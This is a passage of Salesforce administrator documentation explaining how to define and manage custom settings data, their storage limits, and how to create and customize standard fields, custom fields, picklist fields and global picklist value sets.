	- Note: Record size is based on the maximum field size of each field type, not the actual storage that's used in each field. When adding fields to a custom setting definition, use the appropriate type and specify a length that doesn't exceed what's needed for your data. This action helps you avoid reaching the cached data limit. For example, if you create a US social security number (SSN) field, select the Text data type and specify a length of 9. If instead you selected a Text Area data type, the field would add 255 characters to the usage count for each record, regardless of the number of characters entered.
- **5.** Enter the details for the field.
- **6.** Confirm the information, and then click **Save** or **Save & New**.

After you add fields, you need to add data, and for hierarchy custom settings, specify the access level.

<span id="page-4413-1"></span>SEE ALSO:

[Add Custom Settings Data](#page-4414-0)

# Manage Custom Settings Data

After [defining custom settings](#page-4411-0) and [adding fields,](#page-4413-0) populate the fields:

- **1.** From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**.
- **2.** Click **Manage** next to a custom setting, or from the detail page for a custom setting.
- **3.** Provide or change values for the custom setting.
	- **•** If you are managing a list setting:
		- **–** Click **New** to add data to the fields.
		- **–** Click **Edit** next to the name of an existing set of data to change the name of the data set or to change the data.
		- **–** Click **Del** next to the name of an existing set of data to delete the data set.
	- **•** If you are managing a hierarchy setting, decide where in the permission hierarchy you want to add default data (organization, profile, or user).

To add default data at the organization level, click **New** in the Default Organization Level Value section. If data has already been defined for the organization, you can only edit or delete it.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

Packages are not available in **Database.com**.

### USER PERMISSIONS

To manage, create, edit, and delete custom settings:

**•** "Customize Application"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

# USER PERMISSIONS

To manage, create, edit, and delete custom settings:

To add default data at the profile or user level, click **New** in the lower section of the page, near the Setup Owner.

After you have defined data, you can:

- **•** Click **Edit** in the Default Organization Level Value section to change the default data set at the organization level, or **Delete** to delete it (this is only for hierarchical custom settings.)
- **•** Click **View** next to the name of an existing set of data to view the data (this is only for hierarchical custom settings.)
- **•** Click **Edit** next to the name of an existing set of data to change the name of the data set or to change the data.
- **•** Click **Del** next to the name of an existing set of data to delete the data set.

### SEE ALSO:

<span id="page-4414-0"></span>[Custom Settings Limits and Considerations](#page-4415-0) [Add Custom Settings Data](#page-4414-0)

# Add Custom Settings Data

After you define your custom settings and add fields, you need to populate the fields with data.

You can define one or more data sets. For list custom settings, each data set is named and can be accessed by that name using Apex, formula fields, and so on.

For custom settings that are hierarchies, the data is accessed based on the access level (user, profile, or organization). The lowest level is used first, which means if you defined a data set at the user level, unless otherwise specified in your application, that data is used. For example, you might want to specify different contact numbers for your application: one for the general user, and one that is only displayed for system administrators.

To add data to custom setting fields:

- **1.** From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**, then click **Manage** next to a custom setting. Or from the detail page for a custom setting, click **Manage**.
- **2.** Click **New** or **Edit** next to an existing data set.
- **3.** Add or change data.

For custom settings that are lists:

- **a.** Specify or change the name for the data set. This name is used by Apex, formula fields, and so on.
- **b.** Enter or change data for all fields.
- **c.** Click **Save**.

For custom settings that are hierarchies:

- **a.** For the default organization level values, enter or change the data for the fields. The default organization location is automatically populated.
- **b.** For profile or user level values, select either Profile or User from the Location picklist. Enter the name of the profile or user, or use the lookup dialog search. Then enter or change the data for the fields.
- **c.** Click **Save**.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

### USER PERMISSIONS

To manage, create, edit, and delete custom settings:

Note: For a hierarchy custom setting, you can add only one record for a profile or user. Adding two records for the same profile or user results in an error.

### SEE ALSO:

[Manage Custom Settings Data](#page-4413-1) [Add Custom Settings Fields](#page-4413-0)

### View Custom Settings Data

After you [add fields](#page-4413-0) and [add data](#page-4413-1) to those fields, you can view the data.

- **1.** From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**, then click **Manage** next to a custom setting that has already been defined. Or from the detail page for a custom setting, click **Manage**.
- **2.** Click **View** next to the data set you want to view (this is only for hierarchical custom settings).

#### SEE ALSO:

[Add Custom Settings Fields](#page-4413-0) [Add Custom Settings Data](#page-4414-0)

# <span id="page-4415-0"></span>Custom Settings Limits and Considerations

When working with custom settings, be aware of the following considerations and limits on the amount of cached data.

- **•** The total amount of cached data allowed for your org is the **lesser** of these two values:
	- **–** 10 MB
	- **–** 1 MB multiplied by the number of full-featured user licenses in your org

For example, if your org has three full licenses, you have 3 MB of custom setting storage. If your org has 20 full licenses, you have 10 MB of storage.

Each certified managed package gets a separate limit in addition to your org limit. For example, let's say your org has two certified managed packages installed and your organization has three full licenses. Each certified managed package can have 3 MB of custom setting storage in addition to your org's 3-MB custom setting storage limit.

- **•** You can add up to 300 fields per custom setting, unless your field limit for custom objects is lower than 300. If your custom objects field limit is lower than 300, your field limit for custom settings is equal to your custom objects field limit.
- **•** You can't share a custom setting object or record.
- **•** No owner is assigned when a custom setting is created, so the owner can't be changed.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

### USER PERMISSIONS

To manage, create, edit, and delete custom settings:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

### USER PERMISSIONS

To manage, create, edit, and delete custom settings:

- **•** Custom settings are a type of custom object. Each custom setting counts against the total number of custom objects available for your organization.
- **•** Accessing an undeleted custom setting in a formula field results in an error if the user doesn't have the "Customize Application" permission. To prevent this error, redeploy this custom setting to the organization. Alternatively, delete this custom setting, re-create it with the same name and data, and then delete and re-create all formula fields that use this setting.
- **•** If a cross-object formula references a currency field from a custom setting, this field value isn't converted to the currency of the record containing the formula. The result of the formula could be inaccurate if the custom setting field's currency and the record's currency are different.

To see how much custom settings data your organization is using, from Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**. For each custom setting, this page lists the size of one record, the number of records created, and the total size used for each custom setting.

Record size is based on the maximum field size of each field type, not the actual storage that's used in each field. When adding fields to a custom setting definition, use the appropriate type and specify a length that doesn't exceed what's needed for your data. This action helps you avoid reaching the cached data limit. For example, if you create a US social security number (SSN) field, select the Text data type and specify a length of 9. If instead you selected a Text Area data type, the field would add 255 characters to the usage count for each record, regardless of the number of characters entered.

SEE ALSO:

[Custom Settings](#page-4409-0)

# Working with Custom Fields

# Customize Fields

Customize standard and custom fields to tailor your org to your own unique requirements.

You can:

- **•** Modify some aspects of standard fields
- **•** Change or add values to standard and custom picklist fields
- **•** Define dependency rules between fields
- **•** Create custom fields to capture additional information
- **•** Create formula fields that automatically calculate values based on the contents of other fields
- **•** Define default values for custom fields
- **•** Define validation rules for your fields
- **•** Make a field required
- **•** Set fields to track changes, including the date, time, nature of the change, and who made the change
- **•** Create page layouts to control the display of fields
- **•** Set field-level security to control access to fields
- **•** Create or modify field sets

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Standard Fields and Page Layouts are not available in **Database.com**

# USER PERMISSIONS

To create or change custom fields:

# Customize Standard Fields

You can customize several aspects of standard fields, such as the values in picklists, the format for auto-number fields, tracking field history, lookup filters on relationship fields, and field-level help.

Tip: You can't delete standard fields, but you can remove them from your page layouts.

- **1.** Navigate to the fields page for your object.
- **2.** Click the field label.
- **3.** To add custom help text, click **Edit**.
- **4.** On the field's information page, you can—depending on your Edition—set field-level security, view accessibility settings, and configure validation rules.

You can also do more, depending on the field's type. For example, if the field is a picklist, you can add, delete, and reorder its values, and set dependencies. You can't increase the field length of a standard field. If you need a longer text area, consider creating a custom field.

#### a.  **Beyond the Basics**

What does that Indexed checkbox mean on a field, and how did it get there?

If a field is indexed, you can use sidebar search or advanced search to find values in the field. Having a field indexed can also speed up other operations on the field, such as reporting. Check out this blog post to find out more: [Know Thy Salesforce Field](https://developer.salesforce.com/blogs/engineering/2015/06/know-thy-salesforce-field-indexes-fast-reports-list-views-soql.html) [Indexes for Fast Reports, List Views, and SOQL.](https://developer.salesforce.com/blogs/engineering/2015/06/know-thy-salesforce-field-indexes-fast-reports-list-views-soql.html)

SEE ALSO:

[Custom Fields](#page-4418-0) [Add or Edit Picklist Values](#page-4443-0) [Rename Object, Tab, and Field Labels](#page-4299-0) [Getting Started with Field-Level Help](#page-4344-0) [Lookup Filters](#page-4512-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

### USER PERMISSIONS

To change standard fields:

# Modify Standard Auto-Number Fields

The unique identifiers for solutions, cases, and contracts are standard auto-number fields. Each record is assigned a unique number with a specified format upon creation. You can modify the format and numbering for these auto-number fields.

- **1.** From the management settings for the object whose field you want to modify, go to the fields area.
- **2.** Click **Edit** next to the name of the field.
- **3.** Enter a Display Format to control such formatting details as the minimum number of leading zeros as well as any prefix or suffix for the number. See [Custom Field Attributes](#page-4428-0) on page 4421.

Format changes do not affect existing records; they are applied only to new records.

- **4.** Enter the number to be assigned to the next record that is created after you save your changes.
- **5.** Click **Save**.
- Warning: Salesforce warns you if the next number you enter is not higher than existing numbers. However, it may be possible to create duplicate numbers if you change the auto-number format multiple times using similar formats each time.

### <span id="page-4418-0"></span>SEE ALSO:

[Custom Field Types](#page-4423-0)

# Custom Fields

To tailor your organization, you can add custom fields for each of the tabs and objects that your organization uses.

For the total number of custom fields you can create, see Salesforce Limits.

Note: When your org is close to the limit of 800 custom fields and you delete or create fields, field creation can fail. The physical delete process reclaims and cleans fields, making them count temporarily toward the limit. The delete process runs only when the queue is full, so it can take days or weeks to start. In the meantime, the deleted fields are still counted as part of the limit. To request immediate deletion of fields, contact Salesforce Support.

See the following for more information:

- **•** [Create Custom Fields](#page-4419-0)
- **•** [Edit Custom Fields](#page-4437-0)
- **•** [Manage Fields for a Specific Object](#page-4436-0)
- **•** [Delete Fields](#page-4437-1)
- **•** [Build a Formula Field](#page-4582-0)
- **•** [Create a Custom Picklist Field](#page-4421-0)
- **•** [Define Dependent Picklists](#page-4450-0)
- **•** [Define Default Field Values](#page-4460-0)
- **•** [Additional Custom Field Options](#page-4439-0)
- **•** [Custom Field Attributes](#page-4428-0)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To modify standard auto-number fields:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Tabs are not available in **Database.com**

## USER PERMISSIONS

To create or change custom fields:

### **•** [Change the Custom Field Type](#page-4458-0)

# Creating and Enhancing Custom Fields

# <span id="page-4419-0"></span>Create Custom Fields

Capture your unique business data by storing it in custom fields. When you create a custom field, you configure where you want it to appear and optionally control security at the field level.

Watch a Demo:  $\bigcirc$  [How to Create a Custom Field in Salesforce](http://salesforce.vidyard.com/watch/um8ZtKv_2awfCTitmz0vtA)

Want to customize Salesforce so it captures all your business data? This short video walks you through how to create a custom picklist field, from choosing the correct field type to applying field level security.

Before you begin, determine the [type of field](#page-4423-0) you want to create.

Note: When your org is close to the limit of 800 custom fields and you delete or create fields, field creation can fail. The physical delete process reclaims and cleans fields, making them count temporarily toward the limit. The delete process runs only when the queue is full, so it can take days or weeks to start. In the meantime, the deleted fields are still counted as part of the limit. To request immediate deletion of fields, contact Salesforce Support.

**1.** From the management settings for the object you want to add a field to, go to Fields.

Custom task and event fields are accessible from the object management settings for Activities.

**2.** Click **New**.

Tip: On custom objects, you can also set [field dependencies](#page-4450-0) and field history tracking in this section.

- **3.** Choose the [type of field](#page-4423-0) and click **Next**. Consider the following.
	- **•** Some data types are available for certain configurations only. For example, the Master-Detail Relationship option is available for custom objects only when the custom object doesn't already have a master-detail relationship.
	- **•** Custom settings and external objects allow only a subset of the available data types.
	- **•** You can't add a multi-select picklist, rich text area, or dependent picklist custom field to opportunity splits.
	- **•** Relationship fields count towards custom field limits.
	- **•** Additional field types may appear if an AppExchange package using those field types is installed.
	- The [Roll-Up](#page-4508-0) Summary option is available on certain objects only.
	- **•** Field types correspond to API data types.
	- **•** If your organization uses Shield Platform Encryption, ensure you understand how to encrypt custom fields using the Shield Platform Encryption offering.
- **4.** For relationship fields, associate an object with the field and click **Next**.
- **5.** For indirect lookup relationship fields, select a unique, external ID field on the parent object, and then click **Next**. The parent field values are matched against the values of the child indirect lookup relationship field to determine which records are related to each other.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Salesforce Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Custom fields aren't available on Activities in **Group** Edition

Custom settings aren't available in **Professional** Edition

Layouts aren't available in **Database.com**

### USER PERMISSIONS

To create or change custom fields:

- **6.** To base a picklist field on a global picklist value set, select the value set to use.
- **7.** Enter a field label.

Salesforce populates Field Name using the field label. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. Use the field name for merge fields in custom links, custom s-controls, and when referencing the field from the API.

**C** Tip: Ensure that the custom field name and label are unique for that object.

- **•** If a standard and custom field have identical names or labels, the merge field displays the custom field value.
- **•** If two custom fields have identical names or labels, the merge field may display an unexpected value.

If you create a field label called *Email* and a standard field labeled Email already exists, the merge field may be unable to distinguish between the fields. Adding a character to the custom field name makes it unique. For example, *Email2*.

- **8.** Enter [field attributes](#page-4428-0) and select the appropriate checkboxes to specify whether the field must be populated and what happens if the record is deleted.
- **9.** For master-detail relationships on custom objects, optionally select **Allow reparenting** to allow a child record in the master-detail relationship to be reparented to a different parent record.
- **10.** For relationship fields, optionally create a lookup filter to limit search results for the field. Not available for external objects.

### **11.** Click **Next**.

**12.** In Enterprise, Unlimited, Performance, and Developer Editions, specify the field's access settings for each profile, and click **Next**.



### Note:

- **•** When you create a custom field, by default the field isn't visible or editable for portal profiles, unless the field is [universally](#page-4504-0) [required](#page-4504-0).
- **•** Profiles with "View Encrypted Data" permission are indicated with an asterisk.
- **13.** Choose the page layouts that will display the editable field and click **Next**.



**14.** For relationship fields, optionally create an associated records related list and add it to page layouts for that object.

- **•** To edit the related list name on page layouts, click **Related List Label** and enter the new name.
- To add the related list to customized page layouts, select Append related list to users' existing personal customizations.
- **15.** Click **Save** to finish or **Save & New** to create more custom fields.

Note: Creating fields may require changing a large number of records at once. To process these changes efficiently, your request び may be queued and you may receive an email notification when the process has completed.

### SEE ALSO:

[External Object Relationships](#page-5294-0) [Which Fields Can I Encrypt?](#page-805-0) [What's the Difference Between Classic Encryption and Shield Platform Encryption?](#page-814-0) [Encrypt Files and Attachments](#page-791-0) [Find Object Management Settings](#page-4295-0) [Map Custom Lead Fields for Lead Conversion](#page-1944-0) [Specify Lookup Search Filter Fields](#page-412-0)

# <span id="page-4421-0"></span>Create a Custom Picklist Field

Create custom picklist fields to let your users select values from lists that you define.

Watch a Demo: [Custom Fields: Picklists](http://salesforce.vidyard.com/watch/UUfBJ9twAakucyPM6E89UA)

You can create these types of picklist fields:

- **•** Local picklist—Lets users select a single value from a list that you define. This picklist is unique and had its own set of values.
- Shared picklist—Lets users select a single value from a global picklist value set that you define in Setup. All custom picklist fields that use a global value set inherit its values and can't have additional values.
- **•** Multi-select picklist—Allows users to select more than one picklist value from a list that you define. These fields display each value separated by a semicolon.
- Note: Picklist fields aren't available for external objects. You can't add a multi-select picklist, rich text area, or dependent picklist custom field to opportunity splits.
- **1.** Go to the fields area of the object you want to create a picklist field for.
- **2.** In the custom fields related list, click **New**.
- **3.** Select **Picklist** or **Picklist (Multi-Select)**, and then click **Next**.
- **4.** Enter a label for the picklist field.
- **5.** To use the values from an existing global picklist, select **Use global picklist value set**. To use values that you create specifically for this picklist, select **Enter values for the picklist, with each value separated by a new line.**



**6.** If you didn't use a global picklist value set, enter picklist values. Put each value on a separate line. Values can be up to 255 characters long.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To create or change custom fields:

**7.** Optionally choose to sort the values alphabetically or to use the first value in the list as the default value, or both. You can't change these settings later on an existing picklist field.

If you select both options, Salesforce alphabetizes the entries and then sets the first alphabetized value as the default.

Note: Don't assign default values to fields that are both required and unique, because uniqueness errors can result. See [About](#page-4461-0) [Default Field Values](#page-4461-0) on page 4454.

- **8.** Choose whether to restrict this picklist's values to an admin-approved list. Selecting **Restrict picklist to the values defined in the value set** prevents users from loading unapproved values through the API.
- **9.** If you're creating a multi-select picklist, enter how many values you want displayed at a time on edit pages. The number of values determines the box height.
- **10.** Enter description or help text if desired, and then click **Next**.
- **11.** Set field-level security for the picklist field, and then click **Next**.
- **12.** Choose the page layouts on which to include the picklist field.

### **13.** Click **Save**.

SEE ALSO:

<span id="page-4422-0"></span>[Create Custom Fields](#page-4419-0) [Add or Edit Picklist Values](#page-4443-0) [Create a Global Picklist Value Set](#page-4422-0)

## Create a Global Picklist Value Set

Use global picklist value sets to share values across objects and custom picklist fields, and to restrict the picklists to only the values that you specify.

 $\mathbb{Z}$ 

Note: Give your feedback and suggestions for global picklists in the [Global, Restricted Custom](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009PDtCAM) [Picklists group in the Salesforce Success Community.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009PDtCAM)

A custom picklist is tied to a particular object as a field on the object. Unlike a custom picklist field, a global picklist exists independently as a *global picklist value set*. Its values are shared with any picklist that's based on it.

A global picklist is a restricted picklist by nature. Only a Salesforce admin can add to or modify its values. Users can't add unapproved values, even through the API.

Note: You can have up to 500 global picklists (or picklist value sets) in an org. Each global value set can contain up to 500 values. These limits don't apply to custom picklists that use global picklist value sets.

- **1.** From Setup, enter *Picklists* in the Quick Find box, then select **Picklist Value Sets**.
- **2.** Next to Global Value Sets, click **New**.
- **3.** Enter a label for the global value set. This name appears in Setup, and when users create a picklist based on this global value set.
- **4.** To tell users what these values are for, enter a specific description of the global value set. This text appears on the Picklist Value Sets list page in Setup.
- **5.** Enter the values, one per line.
- **6.** Optionally choose to sort the values alphabetically or to use the first value in the list as the default value, or both. You can't change these settings later.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions

### USER PERMISSIONS

To create or change custom fields:

If you select both options, Salesforce alphabetizes the entries and then sets the first alphabetized value as the default.

### **7.** Click **Save**.

Your global value set is ready to be used in custom picklist fields. You can reorder the values by clicking **Reorder**.

To create a picklist that uses a global picklist value set, see [Create a Custom Picklist Field](#page-4421-0).

To see all of the fields where this value set is used, look under Fields Where Used on the global picklist's detail page.

### SEE ALSO:

[Manage Inactive Picklist Values](#page-4449-0) [Create a Custom Picklist Field](#page-4421-0)

# <span id="page-4423-0"></span>Custom Field Types

When you have data that doesn't match any of the standard fields, your administrator can create a custom field for that data. For example, you might want a Middle Name field for contacts.

The first step in creating a custom field is choosing the type of the field. Below is a description of each custom field type. Additional field types may appear if an AppExchange package using those field types is installed.





